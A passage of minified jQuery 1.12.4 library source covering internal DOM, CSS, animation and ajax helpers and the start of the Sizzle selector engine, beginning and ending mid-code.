0)),o===!1)o=E;else if(!o)return e;return 1===a&&(r=o,o=function(e){return fe().off(e),r.apply(this,arguments)},o.guid=r.guid||(r.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function C(e,t){return fe.nodeName(e,"table")&&fe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==fe.find.attr(e,"type"))+"/"+e.type,e}function D(e){var t=ot.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function I(e,t){if(1===t.nodeType&&fe.hasData(e)){var n,i,o,a=fe._data(e),r=fe._data(t,a),s=a.events;if(s){delete r.handle,r.events={};for(n in s)for(i=0,o=s[n].length;i<o;i++)fe.event.add(t,n,s[n][i])}r.data&&(r.data=fe.extend({},r.data))}}function O(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ue.noCloneEvent&&t[fe.expando]){o=fe._data(t);for(i in o.events)fe.removeEvent(t,i,o.handle);t.removeAttribute(fe.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,D(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ue.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&$e.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function R(e,t,n,i){t=ae.apply([],t);var o,a,r,s,l,c,d=0,u=e.length,h=u-1,f=t[0],m=fe.isFunction(f);if(m||u>1&&"string"==typeof f&&!ue.checkClone&&it.test(f))return e.each(function(o){var a=e.eq(o);m&&(t[0]=f.call(this,o,a.html())),R(a,t,n,i)});if(u&&(c=v(t,e[0].ownerDocument,!1,e,i),o=c.firstChild,1===c.childNodes.length&&(c=o),o||i)){for(s=fe.map(p(c,"script"),b),r=s.length;d<u;d++)a=c,d!==h&&(a=fe.clone(a,!0,!0),r&&fe.merge(s,p(a,"script"))),n.call(e[d],a,d);if(r)for(l=s[s.length-1].ownerDocument,fe.map(s,D),d=0;d<r;d++)a=s[d],je.test(a.type||"")&&!fe._data(a,"globalEval")&&fe.contains(l,a)&&(a.src?fe._evalUrl&&fe._evalUrl(a.src):fe.globalEval((a.text||a.textContent||a.innerHTML||"").replace(at,"")));c=o=null}return e}function k(e,t,n){for(var i,o=t?fe.filter(t,e):e,a=0;null!=(i=o[a]);a++)n||1!==i.nodeType||fe.cleanData(p(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&m(p(i,"script")),i.parentNode.removeChild(i));return e}function w(e,t){var n=fe(t.createElement(e)).appendTo(t.body),i=fe.css(n[0],"display");return n.detach(),i}function K(e){var t=ie,n=ct[e];return n||(n=w(e,t),"none"!==n&&n||(lt=(lt||fe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(lt[0].contentWindow||lt[0].contentDocument).document,t.write(),t.close(),n=w(e,t),lt.detach()),ct[e]=n),n}function x(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e){if(e in Dt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=bt.length;n--;)if(e=bt[n]+t,e in Dt)return e}function L(e,t){for(var n,i,o,a=[],r=0,s=e.length;r<s;r++)i=e[r],i.style&&(a[r]=fe._data(i,"olddisplay"),n=i.style.display,t?(a[r]||"none"!==n||(i.style.display=""),""===i.style.display&&Fe(i)&&(a[r]=fe._data(i,"olddisplay",K(i.nodeName)))):(o=Fe(i),(n&&"none"!==n||!o)&&fe._data(i,"olddisplay",o?n:fe.css(i,"display"))));for(r=0;r<s;r++)i=e[r],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[r]||"":"none"));return e}function N(e,t,n){var i=_t.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function M(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,r=0;a<4;a+=2)"margin"===n&&(r+=fe.css(e,n+Pe[a],!0,o)),i?("content"===n&&(r-=fe.css(e,"padding"+Pe[a],!0,o)),"margin"!==n&&(r-=fe.css(e,"border"+Pe[a]+"Width",!0,o))):(r+=fe.css(e,"padding"+Pe[a],!0,o),"padding"!==n&&(r+=fe.css(e,"border"+Pe[a]+"Width",!0,o)));return r}function A(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=pt(e),r=ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,a);if(o<=0||null==o){if(o=mt(e,t,a),(o<0||null==o)&&(o=e.style[t]),ut.test(o))return o;i=r&&(ue.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+M(e,t,n||(r?"border":"content"),i,a)+"px"}function P(e,t,n,i,o){return new P.prototype.init(e,t,n,i,o)}function F(){return e.setTimeout(function(){It=void 0}),It=fe.now()}function B(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)n=Pe[o],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function $(e,t,n){for(var i,o=(Y.tweeners[t]||[]).concat(Y.tweeners["*"]),a=0,r=o.length;a<r;a++)if(i=o[a].call(n,t,e))return i}function H(e,t,n){var i,o,a,r,s,l,c,d,u=this,h={},f=e.style,p=e.nodeType&&Fe(e),m=fe._data(e,"fxshow");n.queue||(s=fe._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],c=fe.css(e,"display"),d="none"===c?fe._data(e,"olddisplay")||K(e.nodeName):c,"inline"===d&&"none"===fe.css(e,"float")&&(ue.inlineBlockNeedsLayout&&"inline"!==K(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",ue.shrinkWrapBlocks()||u.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(o=t[i],Rt.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||fe.style(e,i)}else c=void 0;if(fe.isEmptyObject(h))"inline"===("none"===c?K(e.nodeName):c)&&(f.display=c);else{m?"hidden"in m&&(p=m.hidden):m=fe._data(e,"fxshow",{}),a&&(m.hidden=!p),p?fe(e).show():u.done(function(){fe(e).hide()}),u.done(function(){var t;fe._removeData(e,"fxshow");for(t in h)fe.style(e,t,h[t])});for(i in h)r=$(p?m[i]:0,i,u),i in m||(m[i]=r.start,p&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}}function j(e,t){var n,i,o,a,r;for(n in e)if(i=fe.camelCase(n),o=t[i],a=e[n],fe.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),r=fe.cssHooks[i],r&&"expand"in r){a=r.expand(a),delete e[i];for(n in a)n in e||(e[n]=a[n],t[n]=o)}else t[i]=o}function Y(e,t,n){var i,o,a=0,r=Y.prefilters.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=It||F(),n=Math.max(0,c.startTime+c.duration-t),i=n/c.duration||0,a=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(a);return s.notifyWith(e,[c,a,n]),a<1&&l?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:It||F(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(j(d,c.opts.specialEasing);a<r;a++)if(i=Y.prefilters[a].call(c,e,d,c.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(c.elem,c.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(d,$,c),fe.isFunction(c.opts.start)&&c.opts.start.call(e,c),fe.fx.timer(fe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function q(e){return fe.attr(e,"class")||""}function z(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(we)||[];if(fe.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function W(e,t,n,i){function o(s){var l;return a[s]=!0,fe.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var a={},r=e===Zt;return o(t.dataTypes[0])||!a["*"]&&o("*")}function U(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&fe.extend(!0,e,n),e}function V(e,t,n){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){a=r;break}i||(i=r)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),n[a]}function X(e,t,n,i){var o,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(r=c[l+" "+a]||c["* "+a],!r)for(o in c)if(s=o.split(" "),s[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){r===!0?r=c[o]:c[o]!==!0&&(a=s[0],d.unshift(s[1]));break}if(r!==!0)if(r&&e["throws"])t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function G(e){return e.style&&e.style.display||fe.css(e,"display")}function J(e){if(!fe.contains(e.ownerDocument||ie,e))return!0;for(;e&&1===e.nodeType;){if("none"===G(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function Z(e,t,n,i){var o;if(fe.isArray(t))fe.each(t,function(t,o){n||on.test(e)?i(e,o):Z(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)Z(e+"["+o+"]",t[o],n,i)}function Q(){try{return new e.XMLHttpRequest}catch(e){}}function ee(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function te(e){return fe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ne=[],ie=e.document,oe=ne.slice,ae=ne.concat,re=ne.push,se=ne.indexOf,le={},ce=le.toString,de=le.hasOwnProperty,ue={},he="1.12.4",fe=function(e,t){return new fe.fn.init(e,t)},pe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,me=/^-ms-/,ge=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:he,constructor:fe,selector:"",length:0,toArray:function(){return oe.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:oe.call(this)},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(oe.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:ne.sort,splice:ne.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||fe.isFunction(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(o=arguments[s]))for(i in o)e=r[i],n=o[i],r!==n&&(c&&n&&(fe.isPlainObject(n)||(t=fe.isArray(n)))?(t?(t=!1,a=e&&fe.isArray(e)?e:[]):a=e&&fe.isPlainObject(e)?e:{},r[i]=fe.extend(c,a,n)):void 0!==n&&(r[i]=n));return r},fe.extend({expando:"jQuery"+(he+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isArray:Array.isArray||function(e){return"array"===fe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!fe.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==fe.type(e)||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!de.call(e,"constructor")&&!de.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ue.ownFirst)for(t in e)return de.call(e,t);for(t in e);return void 0===t||de.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?le[ce.call(e)]||"object":typeof e},globalEval:function(t){t&&fe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ge,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,o=0;if(n(e))for(i=e.length;o<i&&t.call(e[o],o,e[o])!==!1;o++);else for(o in e)if(t.call(e[o],o,e[o])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(pe,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?fe.merge(i,"string"==typeof e?[e]:e):re.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(se)return se.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i,o=[],a=0,r=e.length,s=!n;a<r;a++)i=!t(e[a],a),i!==s&&o.push(e[a]);return o},map:function(e,t,i){var o,a,r=0,s=[];if(n(e))for(o=e.length;r<o;r++)a=t(e[r],r,i),null!=a&&s.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&s.push(a);return ae.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(o=e[t],t=e,e=o),fe.isFunction(e))return n=oe.call(arguments,2),i=function(){return e.apply(t||this,n.concat(oe.call(arguments)))},i.guid=e.guid=e.guid||fe.guid++,i},now:function(){return+new Date},support:ue}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ne[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var Te=function(e){function t(e,t,n,i){var o,a,r,s,l,c,u,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!i&&((t?t.ownerDocument||t:$)!==S&&x(t),t=t||S,N)){if(11!==m&&(c=ve.exec(e)))if(o=c[1]){if(9===m){if(!(r=t.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(p&&(r=p.getElementById(o))&&F(t,r)&&r.id===o)return n.push(r),n}else{if(c[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&y.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(o)),n}if(y.qsa&&!z[e+" "]&&(!M||!M.test(e))){if(1!==m)p=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(Ee,"\\$&"):t.setAttribute("id",s=B),u=I(e),a=u.length,l=he.test(s)?"#"+s:"[id='"+s+"']";a--;)u[a]=l+" "+h(u[a]);f=u.join(","),p=Te.test(e)&&d(t.parentNode)||t}if(f)try{return Z.apply(n,p.querySelectorAll(f)),n}catch(e){}finally{s===B&&t.removeAttribute("id")}}}return R(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[B]=!0,e}function o(e){var t=S.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=n.length;i--;)C.attrHandle[n[i]]=t}function r(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||U)-(~e.sourceIndex||U);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,i){for(var o,a=e([],n.length,t),r=a.length;r--;)n[o=a[r]]&&(n[o]=!(i[o]=n[o]))})})}function d(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=j++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,r){var s,l,c,d=[H,a];if(r){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,r))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if(c=t[B]||(t[B]={}),l=c[t.uniqueID]||(c[t.uniqueID]={}),(s=l[i])&&s[0]===H&&s[1]===a)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,r))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var o=0,a=n.length;o<a;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,i,o)||(r.push(a),c&&t.push(s)));return r}function v(e,t,n,o,a,r){return o&&!o[B]&&(o=v(o)),a&&!a[B]&&(a=v(a,r)),i(function(i,r,s,l){var c,d,u,h=[],f=[],p=r.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),T=!e||!i&&t?v:g(v,h,e,s,l),E=n?a||(i?e:p||o)?[]:r:T;if(n&&n(T,E,s,l),o)for(c=g(E,f),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(E[f[d]]=!(T[f[d]]=u));if(i){if(a||e){if(a){for(c=[],d=E.length;d--;)(u=E[d])&&c.push(T[d]=u);a(null,E=[],c,l)}for(d=E.length;d--;)(u=E[d])&&(c=a?ee(i,u):h[d])>-1&&(i[c]=!(r[c]=u))}}else E=g(E===r?E.splice(p,E.length):E),a?a(null,r,E,l):Z.apply(r,E)})}function T(e){for(var t,n,i,o=e.length,a=C.relative[e[0].type],r=a||C.relative[" "],s=a?1:0,l=f(function(e){return e===t},r,!0),c=f(function(e){return ee(t,e)>-1},r,!0),d=[function(e,n,i){var o=!a&&(i||n!==k)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];s<o;s++)if(n=C.relative[e[s].type])d=[f(p(d),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[B]){for(i=++s;i<o&&!C.relative[e[i].type];i++);return v(s>1&&p(d),s>1&&h(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<i&&T(e.slice(s,i)),i<o&&T(e=e.slice(i)),i<o&&h(e))}d.push(n)}return p(d)}function E(e,n){var o=n.length>0,a=e.length>0,r=function(i,r,s,l,c){var d,u,h,f=0,p="0",m=i&&[],v=[],T=k,E=i||a&&C.find.TAG("*",c),_=H+=null==T?1:Math.random()||.1,y=E.length;for(c&&(k=r===S||r||c);p!==y&&null!=(d=E[p]);p++){if(a&&d){for(u=0,r||d.ownerDocument===S||(x(d),s=!N);h=e[u++];)if(h(d,r||S,s)){l.push(d);break}c&&(H=_)}o&&((d=!h&&d)&&f--,i&&m.push(d))}if(f+=p,o&&p!==f){for(u=0;h=n[u++];)h(m,v,r,s);if(i){if(f>0)for(;p--;)m[p]||v[p]||(v[p]=G.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=_,k=T),m};return o?i(r):r}var _,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B="sizzle"+1*new Date,$=e.document,H=0,j=0,Y=n(),q=n(),z=n(),W=function(e,t){return e===t&&(K=!0),0},U=1<<31,V={}.hasOwnProperty,X=[],G=X.pop,J=X.push,Z=X.push,Q=X.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+ne+"*\\]",ae=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",re=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),de=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),ue=new RegExp(ae),he=new RegExp("^"+ie+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,Ee=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),ye=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){x()};try{Z.apply(X=Q.call($.childNodes),$.childNodes),X[$.childNodes.length].nodeType}catch(e){Z={apply:X.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}y=t.support={},D=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},x=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:$;return i!==S&&9===i.nodeType&&i.documentElement?(S=i,L=S.documentElement,N=!D(S),(n=S.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),y.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),y.getElementsByTagName=o(function(e){return e.appendChild(S.createComment("")),!e.getElementsByTagName("*").length}),y.getElementsByClassName=ge.test(S.getElementsByClassName),y.getById=o(function(e){return L.appendChild(e).id=B,!S.getElementsByName||!S.getElementsByName(B).length}),y.getById?(C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&N){var n=t.getElementById(e);return n?[n]:[]}},C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){return e.getAttribute("id")===t}}):(delete C.find.ID,C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=y.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):y.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},C.find.CLASS=y.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&N)return t.getElementsByClassName(e)},A=[],M=[],(y.qsa=ge.test(S.querySelectorAll))&&(o(function(e){L.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),o(function(e){var t=S.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(y.matchesSelector=ge.test(P=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&o(function(e){y.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),A.push("!=",ae)}),M=M.length&&new RegExp(M.join("|")),A=A.length&&new RegExp(A.join("|")),t=ge.test(L.compareDocumentPosition),F=t||ge.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=t?function(e,t){if(e===t)return K=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!y.sortDetached&&t.compareDocumentPosition(e)===n?e===S||e.ownerDocument===$&&F($,e)?-1:t===S||t.ownerDocument===$&&F($,t)?1:w?ee(w,e)-ee(w,t):0:4&n?-1:1)}:function(e,t){if(e===t)return K=!0,0;var n,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(!o||!a)return e===S?-1:t===S?1:o?-1:a?1:w?ee(w,e)-ee(w,t):0;if(o===a)return r(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?r(s[i],l[i]):s[i]===$?-1:l[i]===$?1:0},S):S},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==S&&x(e),n=n.replace(de,"='$1']"),y.matchesSelector&&N&&!z[n+" "]&&(!A||!A.test(n))&&(!M||!M.test(n)))try{var i=P.call(e,n);if(i||y.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,S,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==S&&x(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==S&&x(e);var n=C.attrHandle[t.toLowerCase()],i=n&&V.call(C.attrHandle,t.toLowerCase())?n(e,t,!N):void 0;return void 0!==i?i:y.attributes||!N?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(K=!y.detectDuplicates,w=!y.sortStable&&e.slice(0),e.sort(W),K){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return w=null,e},b=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=b(e)}else if(3===o||4===o)return e.nodeValue}else 